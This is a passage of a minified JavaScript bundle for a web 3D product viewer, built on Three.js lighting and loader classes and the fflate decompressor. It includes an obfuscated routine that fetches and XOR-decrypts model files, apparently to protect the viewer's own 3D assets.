this._viewportCount}getFrustum(){return this._frustum}updateMatrices(e){const t=this.camera,n=this.matrix;jl.setFromMatrixPosition(e.matrixWorld),t.position.copy(jl),Yl.setFromMatrixPosition(e.target.matrixWorld),t.lookAt(Yl),t.updateMatrixWorld(),ql.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),this._frustum.setFromProjectionMatrix(ql),n.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1),n.multiply(ql)}getViewport(e){return this._viewports[e]}getFrameExtents(){return this._frameExtents}dispose(){this.map&&this.map.dispose(),this.mapPass&&this.mapPass.dispose()}copy(e){return this.camera=e.camera.clone(),this.intensity=e.intensity,this.bias=e.bias,this.radius=e.radius,this.mapSize.copy(e.mapSize),this}clone(){return(new this.constructor).copy(this)}toJSON(){const e={};return 1!==this.intensity&&(e.intensity=this.intensity),0!==this.bias&&(e.bias=this.bias),0!==this.normalBias&&(e.normalBias=this.normalBias),1!==this.radius&&(e.radius=this.radius),512===this.mapSize.x&&512===this.mapSize.y||(e.mapSize=this.mapSize.toArray()),e.camera=this.camera.toJSON(!1).object,delete e.camera.matrix,e}}class Kl extends Xl{constructor(){super(new gr(50,1,.5,500)),this.isSpotLightShadow=!0,this.focus=1}updateMatrices(e){const t=this.camera,n=2*gt*e.angle*this.focus,i=this.mapSize.width/this.mapSize.height,r=e.distance||t.far;n===t.fov&&i===t.aspect&&r===t.far||(t.fov=n,t.aspect=i,t.far=r,t.updateProjectionMatrix()),super.updateMatrices(e)}copy(e){return super.copy(e),this.focus=e.focus,this}}class Jl extends Wl{constructor(e,t,n=0,i=Math.PI/3,r=0,a=2){super(e,t),this.isSpotLight=!0,this.type="SpotLight",this.position.copy(ri.DEFAULT_UP),this.updateMatrix(),this.target=new ri,this.distance=n,this.angle=i,this.penumbra=r,this.decay=a,this.map=null,this.shadow=new Kl}get power(){return this.intensity*Math.PI}set power(e){this.intensity=e/Math.PI}dispose(){this.shadow.dispose()}copy(e,t){return super.copy(e,t),this.distance=e.distance,this.angle=e.angle,this.penumbra=e.penumbra,this.decay=e.decay,this.target=e.target.clone(),this.shadow=e.shadow.clone(),this}}const Zl=new Rn,$l=new en,ec=new en;class tc extends Xl{constructor(){super(new gr(90,1,.5,500)),this.isPointLightShadow=!0,this._frameExtents=new wt(4,2),this._viewportCount=6,this._viewports=[new Yt(2,1,1,1),new Yt(0,1,1,1),new Yt(3,1,1,1),new Yt(1,1,1,1),new Yt(3,0,1,1),new Yt(1,0,1,1)],this._cubeDirections=[new en(1,0,0),new en(-1,0,0),new en(0,0,1),new en(0,0,-1),new en(0,1,0),new en(0,-1,0)],this._cubeUps=[new en(0,1,0),new en(0,1,0),new en(0,1,0),new en(0,1,0),new en(0,0,1),new en(0,0,-1)]}updateMatrices(e,t=0){const n=this.camera,i=this.matrix,r=e.distance||n.far;r!==n.far&&(n.far=r,n.updateProjectionMatrix()),$l.setFromMatrixPosition(e.matrixWorld),n.position.copy($l),ec.copy(n.position),ec.add(this._cubeDirections[t]),n.up.copy(this._cubeUps[t]),n.lookAt(ec),n.updateMatrixWorld(),i.makeTranslation(-$l.x,-$l.y,-$l.z),Zl.multiplyMatrices(n.projectionMatrix,n.matrixWorldInverse),this._frustum.setFromProjectionMatrix(Zl)}}class nc extends Wl{constructor(e,t,n=0,i=2){super(e,t),this.isPointLight=!0,this.type="PointLight",this.distance=n,this.decay=i,this.shadow=new tc}get power(){return 4*this.intensity*Math.PI}set power(e){this.intensity=e/(4*Math.PI)}dispose(){this.shadow.dispose()}copy(e,t){return super.copy(e,t),this.distance=e.distance,this.decay=e.decay,this.shadow=e.shadow.clone(),this}}class ic extends Xl{constructor(){super(new zr(-5,5,5,-5,.5,500)),this.isDirectionalLightShadow=!0}}class rc extends Wl{constructor(e,t){super(e,t),this.isDirectionalLight=!0,this.type="DirectionalLight",this.position.copy(ri.DEFAULT_UP),this.updateMatrix(),this.target=new ri,this.shadow=new ic}dispose(){this.shadow.dispose()}copy(e){return super.copy(e),this.target=e.target.clone(),this.shadow=e.shadow.clone(),this}}class ac{static decodeText(e){if(console.warn("THREE.LoaderUtils: decodeText() has been deprecated with r165 and will be removed with r175. Use TextDecoder instead."),"undefined"!=typeof TextDecoder)return(new TextDecoder).decode(e);let t="";for(let n=0,i=e.length;n<i;n++)t+=String.fromCharCode(e[n]);try{return decodeURIComponent(escape(t))}catch(e){return t}}static extractUrlBase(e){const t=e.lastIndexOf("/");return-1===t?"./":e.slice(0,t+1)}static resolveURL(e,t){return"string"!=typeof e||""===e?"":(/^https?:\/\//i.test(t)&&/^\//.test(e)&&(t=t.replace(/(^https?:\/\/[^\/]+).*/i,"$1")),/^(https?:)?\/\//i.test(e)||/^data:.*,.*$/i.test(e)||/^blob:.*$/i.test(e)?e:t+e)}}class sc extends Fl{constructor(e){super(e),this.isImageBitmapLoader=!0,"undefined"==typeof createImageBitmap&&console.warn("THREE.ImageBitmapLoader: createImageBitmap() not supported."),"undefined"==typeof fetch&&console.warn("THREE.ImageBitmapLoader: fetch() not supported."),this.options={premultiplyAlpha:"none"}}setOptions(e){return this.options=e,this}load(e,t,n,i){void 0===e&&(e=""),void 0!==this.path&&(e=this.path+e),e=this.manager.resolveURL(e);const r=this,a=Pl.get(e);if(void 0!==a)return r.manager.itemStart(e),a.then?void a.then((n=>{t&&t(n),r.manager.itemEnd(e)})).catch((e=>{i&&i(e)})):(setTimeout((function(){t&&t(a),r.manager.itemEnd(e)}),0),a);const s={};s.credentials="anonymous"===this.crossOrigin?"same-origin":"include",s.headers=this.requestHeader;const o=fetch(e,s).then((function(e){return e.blob()})).then((function(e){return createImageBitmap(e,Object.assign(r.options,{colorSpaceConversion:"none"}))})).then((function(n){return Pl.add(e,n),t&&t(n),r.manager.itemEnd(e),n})).catch((function(t){i&&i(t),Pl.remove(e),r.manager.itemError(e),r.manager.itemEnd(e)}));Pl.add(e,o),r.manager.itemStart(e)}}class oc{constructor(e=!0){this.autoStart=e,this.startTime=0,this.oldTime=0,this.elapsedTime=0,this.running=!1}start(){this.startTime=lc(),this.oldTime=this.startTime,this.elapsedTime=0,this.running=!0}stop(){this.getElapsedTime(),this.running=!1,this.autoStart=!1}getElapsedTime(){return this.getDelta(),this.elapsedTime}getDelta(){let e=0;if(this.autoStart&&!this.running)return this.start(),0;if(this.running){const t=lc();e=(t-this.oldTime)/1e3,this.oldTime=t,this.elapsedTime+=e}return e}}function lc(){return("undefined"==typeof performance?Date:performance).now()}const cc="\\[\\]\\.:\\/",hc=new RegExp("["+cc+"]","g"),Ac="[^"+cc+"]",uc="[^"+cc.replace("\\.","")+"]",dc=new RegExp("^"+/((?:WC+[\/:])*)/.source.replace("WC",Ac)+/(WCOD+)?/.source.replace("WCOD",uc)+/(?:\.(WC+)(?:\[(.+)\])?)?/.source.replace("WC",Ac)+/\.(WC+)(?:\[(.+)\])?/.source.replace("WC",Ac)+"$"),pc=["material","materials","bones","map"];class fc{constructor(e,t,n){this.path=t,this.parsedPath=n||fc.parseTrackName(t),this.node=fc.findNode(e,this.parsedPath.nodeName),this.rootNode=e,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}static create(e,t,n){return e&&e.isAnimationObjectGroup?new fc.Composite(e,t,n):new fc(e,t,n)}static sanitizeNodeName(e){return e.replace(/\s/g,"_").replace(hc,"")}static parseTrackName(e){const t=dc.exec(e);if(null===t)throw new Error("PropertyBinding: Cannot parse trackName: "+e);const n={nodeName:t[2],objectName:t[3],objectIndex:t[4],propertyName:t[5],propertyIndex:t[6]},i=n.nodeName&&n.nodeName.lastIndexOf(".");if(void 0!==i&&-1!==i){const e=n.nodeName.substring(i+1);-1!==pc.indexOf(e)&&(n.nodeName=n.nodeName.substring(0,i),n.objectName=e)}if(null===n.propertyName||0===n.propertyName.length)throw new Error("PropertyBinding: can not parse propertyName from trackName: "+e);return n}static findNode(e,t){if(void 0===t||""===t||"."===t||-1===t||t===e.name||t===e.uuid)return e;if(e.skeleton){const n=e.skeleton.getBoneByName(t);if(void 0!==n)return n}if(e.children){const n=function(e){for(let i=0;i<e.length;i++){const r=e[i];if(r.name===t||r.uuid===t)return r;const a=n(r.children);if(a)return a}return null},i=n(e.children);if(i)return i}return null}_getValue_unavailable(){}_setValue_unavailable(){}_getValue_direct(e,t){e[t]=this.targetObject[this.propertyName]}_getValue_array(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)e[t++]=n[i]}_getValue_arrayElement(e,t){e[t]=this.resolvedProperty[this.propertyIndex]}_getValue_toArray(e,t){this.resolvedProperty.toArray(e,t)}_setValue_direct(e,t){this.targetObject[this.propertyName]=e[t]}_setValue_direct_setNeedsUpdate(e,t){this.targetObject[this.propertyName]=e[t],this.targetObject.needsUpdate=!0}_setValue_direct_setMatrixWorldNeedsUpdate(e,t){this.targetObject[this.propertyName]=e[t],this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_array(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++]}_setValue_array_setNeedsUpdate(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++];this.targetObject.needsUpdate=!0}_setValue_array_setMatrixWorldNeedsUpdate(e,t){const n=this.resolvedProperty;for(let i=0,r=n.length;i!==r;++i)n[i]=e[t++];this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_arrayElement(e,t){this.resolvedProperty[this.propertyIndex]=e[t]}_setValue_arrayElement_setNeedsUpdate(e,t){this.resolvedProperty[this.propertyIndex]=e[t],this.targetObject.needsUpdate=!0}_setValue_arrayElement_setMatrixWorldNeedsUpdate(e,t){this.resolvedProperty[this.propertyIndex]=e[t],this.targetObject.matrixWorldNeedsUpdate=!0}_setValue_fromArray(e,t){this.resolvedProperty.fromArray(e,t)}_setValue_fromArray_setNeedsUpdate(e,t){this.resolvedProperty.fromArray(e,t),this.targetObject.needsUpdate=!0}_setValue_fromArray_setMatrixWorldNeedsUpdate(e,t){this.resolvedProperty.fromArray(e,t),this.targetObject.matrixWorldNeedsUpdate=!0}_getValue_unbound(e,t){this.bind(),this.getValue(e,t)}_setValue_unbound(e,t){this.bind(),this.setValue(e,t)}bind(){let e=this.node;const t=this.parsedPath,n=t.objectName,i=t.propertyName;let r=t.propertyIndex;if(e||(e=fc.findNode(this.rootNode,t.nodeName),this.node=e),this.getValue=this._getValue_unavailable,this.setValue=this._setValue_unavailable,!e)return void console.warn("THREE.PropertyBinding: No target node found for track: "+this.path+".");if(n){let i=t.objectIndex;switch(n){case"materials":if(!e.material)return void console.error("THREE.PropertyBinding: Can not bind to material as node does not have a material.",this);if(!e.material.materials)return void console.error("THREE.PropertyBinding: Can not bind to material.materials as node.material does not have a materials array.",this);e=e.material.materials;break;case"bones":if(!e.skeleton)return void console.error("THREE.PropertyBinding: Can not bind to bones as node does not have a skeleton.",this);e=e.skeleton.bones;for(let t=0;t<e.length;t++)if(e[t].name===i){i=t;break}break;case"map":if("map"in e){e=e.map;break}if(!e.material)return void console.error("THREE.PropertyBinding: Can not bind to material as node does not have a material.",this);if(!e.material.map)return void console.error("THREE.PropertyBinding: Can not bind to material.map as node.material does not have a map.",this);e=e.material.map;break;default:if(void 0===e[n])return void console.error("THREE.PropertyBinding: Can not bind to objectName of node undefined.",this);e=e[n]}if(void 0!==i){if(void 0===e[i])return void console.error("THREE.PropertyBinding: Trying to bind to objectIndex of objectName, but is undefined.",this,e);e=e[i]}}const a=e[i];if(void 0===a){const n=t.nodeName;return void console.error("THREE.PropertyBinding: Trying to update property for track: "+n+"."+i+" but it wasn't found.",e)}let s=this.Versioning.None;this.targetObject=e,void 0!==e.needsUpdate?s=this.Versioning.NeedsUpdate:void 0!==e.matrixWorldNeedsUpdate&&(s=this.Versioning.MatrixWorldNeedsUpdate);let o=this.BindingType.Direct;if(void 0!==r){if("morphTargetInfluences"===i){if(!e.geometry)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.",this);if(!e.geometry.morphAttributes)return void console.error("THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphAttributes.",this);void 0!==e.morphTargetDictionary[r]&&(r=e.morphTargetDictionary[r])}o=this.BindingType.ArrayElement,this.resolvedProperty=a,this.propertyIndex=r}else void 0!==a.fromArray&&void 0!==a.toArray?(o=this.BindingType.HasFromToArray,this.resolvedProperty=a):Array.isArray(a)?(o=this.BindingType.EntireArray,this.resolvedProperty=a):this.propertyName=i;this.getValue=this.GetterByBindingType[o],this.setValue=this.SetterByBindingTypeAndVersioning[o][s]}unbind(){this.node=null,this.getValue=this._getValue_unbound,this.setValue=this._setValue_unbound}}fc.Composite=class{constructor(e,t,n){const i=n||fc.parseTrackName(t);this._targetGroup=e,this._bindings=e.subscribe_(t,i)}getValue(e,t){this.bind();const n=this._targetGroup.nCachedObjects_,i=this._bindings[n];void 0!==i&&i.getValue(e,t)}setValue(e,t){const n=this._bindings;for(let i=this._targetGroup.nCachedObjects_,r=n.length;i!==r;++i)n[i].setValue(e,t)}bind(){const e=this._bindings;for(let t=this._targetGroup.nCachedObjects_,n=e.length;t!==n;++t)e[t].bind()}unbind(){const e=this._bindings;for(let t=this._targetGroup.nCachedObjects_,n=e.length;t!==n;++t)e[t].unbind()}},fc.prototype.BindingType={Direct:0,EntireArray:1,ArrayElement:2,HasFromToArray:3},fc.prototype.Versioning={None:0,NeedsUpdate:1,MatrixWorldNeedsUpdate:2},fc.prototype.GetterByBindingType=[fc.prototype._getValue_direct,fc.prototype._getValue_array,fc.prototype._getValue_arrayElement,fc.prototype._getValue_toArray],fc.prototype.SetterByBindingTypeAndVersioning=[[fc.prototype._setValue_direct,fc.prototype._setValue_direct_setNeedsUpdate,fc.prototype._setValue_direct_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_array,fc.prototype._setValue_array_setNeedsUpdate,fc.prototype._setValue_array_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_arrayElement,fc.prototype._setValue_arrayElement_setNeedsUpdate,fc.prototype._setValue_arrayElement_setMatrixWorldNeedsUpdate],[fc.prototype._setValue_fromArray,fc.prototype._setValue_fromArray_setNeedsUpdate,fc.prototype._setValue_fromArray_setMatrixWorldNeedsUpdate]];class gc{constructor(e=1,t=0,n=0){return this.radius=e,this.phi=t,this.theta=n,this}set(e,t,n){return this.radius=e,this.phi=t,this.theta=n,this}copy(e){return this.radius=e.radius,this.phi=e.phi,this.theta=e.theta,this}makeSafe(){const e=1e-6;return this.phi=Math.max(e,Math.min(Math.PI-e,this.phi)),this}setFromVector3(e){return this.setFromCartesianCoords(e.x,e.y,e.z)}setFromCartesianCoords(e,t,n){return this.radius=Math.sqrt(e*e+t*t+n*n),0===this.radius?(this.theta=0,this.phi=0):(this.theta=Math.atan2(e,n),this.phi=Math.acos(vt(t/this.radius,-1,1))),this}clone(){return(new this.constructor).copy(this)}}"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("register",{detail:{revision:J}})),"undefined"!=typeof window&&(window.__THREE__?console.warn("WARNING: Multiple instances of Three.js being imported."):window.__THREE__=J);const mc=["Glasses","Shoes","Watches","Handbags","Rings","Bottles","Bracelets","Scarves","Hats","Necklaces","Earrings"],vc=["Linear","ACES","Neutral"],Ec=["none","pan-x","pan-y"];function bc(e){return mc.includes(e)}const Cc={Glasses:new en(67.5,15,90),Shoes:new en(-55,30,30),Watches:new en(0,-10,40),Handbags:new en(40,0,0),Rings:new en(0,0,10),Bottles:new en(40,0,0),Bracelets:new en(0,0,40),Hats:new en(40,0,0),Scarves:new en(40,0,0),Necklaces:new en(40,0,0),Earrings:new en(40,0,0)},_c="Shoes",Ic=[1e3,2e3,4e3],xc=Ic.length;function yc(e){return A(this,arguments,void 0,(function*(e,t=0){try{return yield e()}catch(n){if(t>=xc)throw n;return yield new Promise((e=>setTimeout(e,Ic[t]))),yc(e,t+1)}}))}const wc=[Uint8Array,Uint32Array],Mc=wc.length-2,Sc=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame"],Bc=[2,12,7,1],Tc=(window[Sc[Bc[Bc[Mc]]]][Sc[Bc[Bc[Bc.length-1]]]].charCodeAt(Mc),0),Rc=new wc[1]([Tc]),Dc={},Qc={};function Uc(e){return null==Dc[e]&&(Dc[e]=function(e){return A(this,void 0,void 0,(function*(){const t=yield yc((()=>A(this,void 0,void 0,(function*(){const t=yield fetch(e).catch((e=>{throw console.error(e),new Error("Resource unavailable.")}));if(!t.ok)throw new Error(`Resource download failed with status ${t.status}.`);return t}))));try{return yield(yield t.blob()).arrayBuffer()}catch(e){throw console.error(e),new Error("Resource has invalid body.")}}))}(e)),Dc[e]}function Lc(e,t,n){return null==Qc[e]&&(Qc[e]=function(e,t,n){return A(this,void 0,void 0,(function*(){let i="glb".charCodeAt(0),r="3d".charCodeAt(0);i>>=1,i+=r;const a=String.fromCharCode(i+14);r>>=2,i^=r+2;const s=String.fromCharCode(i-3);i^=5;const o=String.fromCharCode(i-7);i^=2;const l=String.fromCharCode(i-7),c=window[`${o}${s+a+(typeof[])[(+!+[]+ +!+[])*(+!+[]+ +!+[])]}${l}`],h=yield yc((()=>A(this,void 0,void 0,(function*(){const t=yield c(`${e}`).catch((()=>{throw new Error("Unknown error.")}));if(!t.ok)throw new Error("Unknown error.");return t})))),u=new wc[0](yield(yield h.blob().catch((()=>{throw new Error("Unknown error.")}))).arrayBuffer().catch((()=>{throw new Error("Unknown error.")})));n+=r;const d=u.byteLength;if(Rc[Tc]=Math.min(76,t)*((i>>5)-1),152===Rc[Tc]&&(Rc[Tc]=d),n==Tc)return u;n=Tc,n^=Tc;for(let e=0,t=u.length;e<t;e++)Rc[Tc]^=Rc[n]<<13,Rc[Tc]^=Rc[n]>>17,Rc[Tc]^=Rc[n]<<5,u[e]=u[e]^Rc[Tc];return n^=Rc[0],n^=Rc[1],n^=Rc[2],u}))}(e,t,n)),Qc[e]}class Pc extends zl{constructor(e){super(e),this.type=Re}parse(e){const t=function(e,t){switch(e){case 1:throw new Error("THREE.RGBELoader: Read Error: "+(t||""));case 2:throw new Error("THREE.RGBELoader: Write Error: "+(t||""));case 3:throw new Error("THREE.RGBELoader: Bad File Format: "+(t||""));default:throw new Error("THREE.RGBELoader: Memory Error: "+(t||""))}},n=function(e,t,n){t=t||1024;let i=e.pos,r=-1,a=0,s="",o=String.fromCharCode.apply(null,new Uint16Array(e.subarray(i,i+128)));for(;0>(r=o.indexOf("\n"))&&a<t&&i<e.byteLength;)s+=o,a+=o.length,i+=128,o+=String.fromCharCode.apply(null,new Uint16Array(e.subarray(i,i+128)));return-1<r&&(e.pos+=a+r+1,s+o.slice(0,r))},i=function(e,t,n,i){const r=e[t+3],a=Math.pow(2,r-128)/255;n[i+0]=e[t+0]*a,n[i+1]=e[t+1]*a,n[i+2]=e[t+2]*a,n[i+3]=1},r=function(e,t,n,i){const r=e[t+3],a=Math.pow(2,r-128)/255;n[i+0]=wi(Math.min(e[t+0]*a,65504)),n[i+1]=wi(Math.min(e[t+1]*a,65504)),n[i+2]=wi(Math.min(e[t+2]*a,65504)),n[i+3]=wi(1)},a=new Uint8Array(e);a.pos=0;const s=function(e){const i=/^\s*GAMMA\s*=\s*(\d+(\.\d+)?)\s*$/,r=/^\s*EXPOSURE\s*=\s*(\d+(\.\d+)?)\s*$/,a=/^\s*FORMAT=(\S+)\s*$/,s=/^\s*\-Y\s+(\d+)\s+\+X\s+(\d+)\s*$/,o={valid:0,string:"",comments:"",programtype:"RGBE",format:"",gamma:1,exposure:1,width:0,height:0};let l,c;for((e.pos>=e.byteLength||!(l=n(e)))&&t(1,"no header found"),(c=l.match(/^#\?(\S+)/))||t(3,"bad initial token"),o.valid|=1,o.programtype=c[1],o.string+=l+"\n";l=n(e),!1!==l;)if(o.string+=l+"\n","#"!==l.charAt(0)){if((c=l.match(i))&&(o.gamma=parseFloat(c[1])),(c=l.match(r))&&(o.exposure=parseFloat(c[1])),(c=l.match(a))&&(o.valid|=2,o.format=c[1]),(c=l.match(s))&&(o.valid|=4,o.height=parseInt(c[1],10),o.width=parseInt(c[2],10)),2&o.valid&&4&o.valid)break}else o.comments+=l+"\n";return 2&o.valid||t(3,"missing format specifier"),4&o.valid||t(3,"missing image size specifier"),o}(a),o=s.width,l=s.height,c=function(e,n,i){const r=n;if(r<8||r>32767||2!==e[0]||2!==e[1]||128&e[2])return new Uint8Array(e);r!==(e[2]<<8|e[3])&&t(3,"wrong scanline width");const a=new Uint8Array(4*n*i);a.length||t(4,"unable to allocate buffer space");let s=0,o=0;const l=4*r,c=new Uint8Array(4),h=new Uint8Array(l);let A=i;for(;A>0&&o<e.byteLength;){o+4>e.byteLength&&t(1),c[0]=e[o++],c[1]=e[o++],c[2]=e[o++],c[3]=e[o++],2==c[0]&&2==c[1]&&(c[2]<<8|c[3])==r||t(3,"bad rgbe scanline format");let n,i=0;for(;i<l&&o<e.byteLength;){n=e[o++];const r=n>128;if(r&&(n-=128),(0===n||i+n>l)&&t(3,"bad scanline data"),r){const t=e[o++];for(let e=0;e<n;e++)h[i++]=t}else h.set(e.subarray(o,o+n),i),i+=n,o+=n}const u=r;for(let e=0;e<u;e++){let t=0;a[s]=h[e+t],t+=r,a[s+1]=h[e+t],t+=r,a[s+2]=h[e+t],t+=r,a[s+3]=h[e+t],s+=4}A--}return a}(a.subarray(a.pos),o,l);let h,A,u;switch(this.type){case Te:u=c.length/4;const e=new Float32Array(4*u);for(let t=0;t<u;t++)i(c,4*t,e,4*t);h=e,A=Te;break;case Re:u=c.length/4;const t=new Uint16Array(4*u);for(let e=0;e<u;e++)r(c,4*e,t,4*e);h=t,A=Re;break;default:throw new Error("THREE.RGBELoader: Unsupported type: "+this.type)}return{width:o,height:l,data:h,header:s.string,gamma:s.gamma,exposure:s.exposure,type:A}}setDataType(e){return this.type=e,this}load(e,t,n,i){return super.load(e,(function(e,n){switch(e.type){case Te:case Re:e.colorSpace=tt,e.minFilter=xe,e.magFilter=xe,e.generateMipmaps=!1,e.flipY=!0}t&&t(e,n)}),n,i)}}
/*!
    fflate - fast JavaScript compression/decompression
    <https://101arrowz.github.io/fflate>
    Licensed under MIT. https://github.com/101arrowz/fflate/blob/master/LICENSE
    version 0.8.2
    */var Nc=Uint8Array,Fc=Uint16Array,Oc=Int32Array,kc=new Nc([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),Gc=new Nc([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Hc=new Nc([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),zc=function(e,t){for(var n=new Fc(31),i=0;i<31;++i)n[i]=t+=1<<e[i-1];var r=new Oc(n[30]);for(i=1;i<30;++i)for(var a=n[i];a<n[i+1];++a)r[a]=a-n[i]<<5|i;return{b:n,r:r}},Vc=zc(kc,2),Wc=Vc.b,qc=Vc.r;Wc[28]=258,qc[258]=28;for(var jc=zc(Gc,0).b,Yc=new Fc(32768),Xc=0;Xc<32768;++Xc){var Kc=(43690&Xc)>>1|(21845&Xc)<<1;Kc=(61680&(Kc=(52428&Kc)>>2|(13107&Kc)<<2))>>4|(3855&Kc)<<4,Yc[Xc]=((65280&Kc)>>8|(255&Kc)<<8)>>1}var Jc=function(e,t,n){for(var i=e.length,r=0,a=new Fc(t);r<i;++r)e[r]&&++a[e[r]-1];var s,o=new Fc(t);for(r=1;r<t;++r)o[r]=o[r-1]+a[r-1]<<1;if(n){s=new Fc(1<<t);var l=15-t;for(r=0;r<i;++r)if(e[r])for(var c=r<<4|e[r],h=t-e[r],A=o[e[r]-1]++<<h,u=A|(1<<h)-1;A<=u;++A)s[Yc[A]>>l]=c}else for(s=new Fc(i),r=0;r<i;++r)e[r]&&(s[r]=Yc[o[e[r]-1]++]>>15-e[r]);return s},Zc=new Nc(288);for(Xc=0;Xc<144;++Xc)Zc[Xc]=8;for(Xc=144;Xc<256;++Xc)Zc[Xc]=9;for(Xc=256;Xc<280;++Xc)Zc[Xc]=7;for(Xc=280;Xc<288;++Xc)Zc[Xc]=8;var $c=new Nc(32);for(Xc=0;Xc<32;++Xc)$c[Xc]=5;var eh=Jc(Zc,9,1),th=Jc($c,5,1),nh=function(e){for(var t=e[0],n=1;n<e.length;++n)e[n]>t&&(t=e[n]);return t},ih=function(e,t,n){var i=t/8|0;return(e[i]|e[i+1]<<8)>>(7&t)&n},rh=function(e,t){var n=t/8|0;return(e[n]|e[n+1]<<8|e[n+2]<<16)>>(7&t)},ah=function(e){return(e+7)/8|0},sh=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],oh=function(e,t,n){var i=new Error(t||sh[e]);if(i.code=e,Error.captureStackTrace&&Error.captureStackTrace(i,oh),!n)throw i;return i},lh=new Nc(0);function ch(e,t){return function(e,t,n,i){var r=e.length;if(!r||t.f&&!t.l)return n||new Nc(0);var a=!n,s=a||2!=t.i,o=t.i;a&&(n=new Nc(3*r));var l=function(e){var t=n.length;if(e>t){var i=new Nc(Math.max(2*t,e));i.set(n),n=i}},c=t.f||0,h=t.p||0,A=t.b||0,u=t.l,d=t.d,p=t.m,f=t.n,g=8*r;do{if(!u){c=ih(e,h,1);var m=ih(e,h+1,3);if(h+=3,!m){var v=e[(B=ah(h)+4)-4]|e[B-3]<<8,E=B+v;if(E>r){o&&oh(0);break}s&&l(A+v),n.set(e.subarray(B,E),A),t.b=A+=v,t.p=h=8*E,t.f=c;continue}if(1==m)u=eh,d=th,p=9,f=5;else if(2==m){var b=ih(e,h,31)+257,C=ih(e,h+10,15)+4,_=b+ih(e,h+5,31)+1;h+=14;for(var I=new Nc(_),x=new Nc(19),y=0;y<C;++y)x[Hc[y]]=ih(e,h+3*y,7);h+=3*C;var w=nh(x),M=(1<<w)-1,S=Jc(x,w,1);for(y=0;y<_;){var B,T=S[ih(e,h,M)];if(h+=15&T,(B=T>>4)<16)I[y++]=B;else{var R=0,D=0;for(16==B?(D=3+ih(e,h,3),h+=2,R=I[y-1]):17==B?(D=3+ih(e,h,7),h+=3):18==B&&(D=11+ih(e,h,127),h+=7);D--;)I[y++]=R}}var Q=I.subarray(0,b),U=I.subarray(b);p=nh(Q),f=nh(U),u=Jc(Q,p,1),d=Jc(U,f,1)}else oh(1);if(h>g){o&&oh(0);break}}s&&l(A+131072);for(var L=(1<<p)-1,P=(1<<f)-1,N=h;;N=h){var F=(R=u[rh(e,h)&L])>>4;if((h+=15&R)>g){o&&oh(0);break}if(R||oh(2),F<256)n[A++]=F;else{if(256==F){N=h,u=null;break}var O=F-254;if(F>264){var k=kc[y=F-257];O=ih(e,h,(1<<k)-1)+Wc[y],h+=k}var G=d[rh(e,h)&P],H=G>>4;if(G||oh(3),h+=15&G,U=jc[H],H>3&&(k=Gc[H],U+=rh(e,h)&(1<<k)-1,h+=k),h>g){o&&oh(0);break}s&&l(A+131072);var z=A+O;if(A<U){var V=0-U,W=Math.min(U,z);for(V+A<0&&oh(3);A<W;++A)n[A]=i[V+A]}for(;A<z;++A)n[A]=n[A-U]}}t.l=u,t.p=N,t.b=A,t.f=c,u&&(c=1,t.m=p,t.d=d,t.n=f)}while(!c);return A!=n.length&&a?function(e,t,n){return(null==n||n>e.length)&&(n=e.length),new Nc(e.subarray(0,n))}(n,0,A):n.subarray(0,A)}(e.subarray((i=t,(8!=(15&(n=e)[0])||n[0]>>4>7||(n[0]<<8|n[1])%31)&&oh(6,"invalid zlib data"),(n[1]>>5&1)==+!i&&oh(6,"invalid zlib data: "+(32&n[1]?"need":"unexpected")+" dictionary"),2+(n[1]>>3&4)),-4),{i:2},t,t);var n,i}var hh="undefined"!=typeof TextDecoder&&new TextDecoder;try{hh.decode(lh,{stream:!0})}catch(Hu){}class Ah extends zl{constructor(e){super(e),this.type=Re}parse(e){const t=65536,n=14,i=65537,r=Math.pow(2.7182818,2.2),a={l:0,c:0,lc:0};function s(e,t,n,i,r){for(;n<e;)t=t<<8|k(i,r),n+=8;n-=e,a.l=t>>n&(1<<e)-1,a.c=t,a.lc=n}const o=new Array(59);function l(e,t,n,r,l,c){const h=t;let A=0,u=0;for(;r<=l;r++){if(h.value-t.value>n)return!1;s(6,A,u,e,h);const i=a.l;if(A=a.c,u=a.lc,c[r]=i,63==i){if(h.value-t.value>n)throw new Error("Something wrong with hufUnpackEncTable");s(8,A,u,e,h);let i=a.l+6;if(A=a.c,u=a.lc,r+i>l+1)throw new Error("Something wrong with hufUnpackEncTable");for(;i--;)c[r++]=0;r--}else if(i>=59){let e=i-59+2;if(r+e>l+1)throw new Error("Something wrong with hufUnpackEncTable");for(;e--;)c[r++]=0;r--}}!function(e){for(let e=0;e<=58;++e)o[e]=0;for(let t=0;t<i;++t)o[e[t]]+=1;let t=0;for(let e=58;e>0;--e){const n=t+o[e]>>1;o[e]=t,t=n}for(let t=0;t<i;++t){const n=e[t];n>0&&(e[t]=n|o[n]++<<6)}}(c)}function c(e){return 63&e}function h(e){return e>>6}const A={c:0,lc:0};function u(e,t,n,i){e=e<<8|k(n,i),t+=8,A.c=e,A.lc=t}const d={c:0,lc:0};function p(e,t,n,i,r,a,s,o,l){if(e==t){i<8&&(u(n,i,r,a),n=A.c,i=A.lc);let e=n>>(i-=8);if(e=new Uint8Array([e])[0],o.value+e>l)return!1;const t=s[o.value-1];for(;e-- 